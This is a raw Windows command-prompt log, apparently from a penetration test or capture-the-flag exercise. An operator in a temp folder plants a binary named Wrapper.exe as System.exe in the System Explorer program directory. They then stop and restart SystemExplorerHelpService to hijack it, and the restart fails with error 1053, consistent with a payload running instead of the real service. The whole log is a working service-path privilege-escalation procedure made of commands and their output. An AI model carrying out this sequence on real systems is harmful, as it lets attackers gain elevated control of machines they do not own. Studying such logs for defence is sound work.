 c:\Windows\Temp\l15t3nr>dir "C:\Program Files (x86)\System Explorer\"
dir "C:\Program Files (x86)\System Explorer\"
 Volume in drive C has no label.
 Volume Serial Number is A041-2802

 Directory of C:\Program Files (x86)\System Explorer

15/07/2022  01:11    <DIR>          .
15/07/2022  01:11    <DIR>          ..
22/12/2020  00:55    <DIR>          System Explorer
15/07/2022  01:02             3,584 System.exe
               1 File(s)          3,584 bytes
               3 Dir(s)   6,922,956,800 bytes free

c:\Windows\Temp\l15t3nr>dir "C:\Program Files (x86)\System Explorer\"
dir "C:\Program Files (x86)\System Explorer\"
 Volume in drive C has no label.
 Volume Serial Number is A041-2802

 Directory of C:\Program Files (x86)\System Explorer

15/07/2022  01:13    <DIR>          .
15/07/2022  01:13    <DIR>          ..
22/12/2020  00:55    <DIR>          System Explorer
               0 File(s)              0 bytes
               3 Dir(s)   6,922,612,736 bytes free

c:\Windows\Temp\l15t3nr>copy Wrapper.exe "C:\Program Files (x86)\System Explorer\System.exe"
copy Wrapper.exe "C:\Program Files (x86)\System Explorer\System.exe"
        1 file(s) copied.

c:\Windows\Temp\l15t3nr>sc stop SystemExplorerHelpService
sc stop SystemExplorerHelpService

SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x1388

c:\Windows\Temp\l15t3nr>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1053:

The service did not respond to the start or control request in a timely fashion.

c:\Windows\Temp\l15t3nr>